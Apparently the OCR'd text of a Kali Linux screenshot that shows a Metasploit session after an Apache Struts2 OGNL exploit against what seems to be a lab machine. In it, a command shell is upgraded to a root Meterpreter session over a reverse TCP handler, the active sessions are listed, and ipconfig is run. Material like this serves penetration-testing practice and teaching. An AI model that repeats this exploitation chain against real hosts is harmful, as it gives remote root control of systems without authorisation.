 kali@kali: ~
hsperfdata_root
^Z
Background session 1? [y/N]  y
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.15.4:4433
[*] Sending stage (1017704 bytes) to 192.168.15.1
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.15.4:4444 -> 192.168.15.1:63057 (192.168.56.103)
2         meterpreter x86/linux  root @ 192.169.88.5  192.168.15.4:4433 -> 192.168.15.1:63088 (192.168.56.103)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > [*] Meterpreter session 2 opened (192.168.15.4:4433 -> 192.168.15.1:6
3088) at 2025-03-30 19:45:59 -0400
[*] Stopping exploit/multi/handler
sessions -i 2
[*] Starting interaction with 2...
meterpreter > ipconfig
Interface  1
# ============